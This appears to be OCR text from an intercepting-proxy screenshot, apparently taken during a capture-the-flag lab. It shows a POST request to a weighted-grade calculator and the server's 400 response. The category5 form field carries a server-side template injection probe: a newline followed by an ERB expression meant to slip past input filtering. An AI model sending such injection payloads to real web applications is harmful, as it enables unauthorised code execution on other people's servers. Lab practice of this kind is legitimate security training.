 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 175
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=a&grade1=10&weight1=10&category2=v&grade2=1&weight2=10&
category3=c&grade3=2&weight3=10&category4=e&grade4=100&weight4=20
&category5=%0A<%=+7*7+%>&grade5=80&weight5=50
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx
3 Date: Mon, 01 Apr 2024 08:37:04 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 74
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Invalid query parameters: invalid %-encoding
(%0A&amp;lt;%=+7*7+%&amp;gt;)